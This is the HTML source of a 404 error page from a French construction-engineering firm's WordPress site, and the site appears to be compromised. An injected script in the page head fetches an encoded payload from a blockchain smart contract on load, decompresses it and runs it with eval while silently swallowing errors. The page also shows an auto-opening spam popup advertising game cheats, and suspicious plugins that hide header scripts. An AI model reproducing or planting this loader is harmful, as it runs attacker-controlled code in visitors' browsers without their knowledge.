<link rel='stylesheet' id='ambient-elated-modules-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-responsive-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-style-dynamic-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1655468598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="error404 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
	<div class="eltdf-404-background">
		<div class="eltdf-page-not-found">
						<h1>
				Page not found			</h1>
			<h5 class="eltdf-page-not-found-text">
				La page demandée n&#039;existe pas.			</h5>
			<a itemprop="url" href="https://www.rsingenierie.fr/" target="_self"  class="eltdf-btn eltdf-btn-large eltdf-btn-solid"  >
    <span class="eltdf-btn-text">BACK TO HOME</span>
    </a>		</div>
	</div>
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
